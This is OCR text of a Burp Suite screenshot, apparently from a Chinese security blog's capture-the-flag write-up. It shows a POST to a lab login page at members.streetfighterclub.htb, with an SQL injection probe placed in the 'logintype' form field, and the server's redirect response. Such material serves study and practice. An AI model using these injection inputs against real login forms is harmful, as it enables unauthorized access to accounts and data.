 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < | ▼ > | ▼ Follow redirection Target: http://members.streetfighterclub.htb ?
Request
Raw Params Headers Hex
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://members.streetfighterclub.htb/old/Login.asp
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Connection: close
11 Cookie: ASPSESSIONIDAQARASDS=LFLDKNLCMPDKIMKIKCIKJJAE; Email=; Level=%2D1; Chk=2315; password=
YWRtaW4%3D; username=YWRtaW4%3D
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&logintype=2--++--qqqqq&rememberme=ON&B1=LogIn
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: Welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Level=%2D1; path=/
7 Set-Cookie: Email=; path=/
8 Set-Cookie: Chk=899; path=/
9 Set-Cookie: password=YWRtaW4%3D; path=/
10 Set-Cookie: username=YWRtaW4%3D; path=/
11 X-Powered-By: ASP.NET
12 Date: Sat, 21 Mar 2020 03:00:47 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head><title>Object moved</title></head>
17 <body><h1>Object Moved</h1>This object may be found <a HREF="Welcome.asp">here</a>.</body>
18
大余安全
https://blog.csdn.net/qq_34801745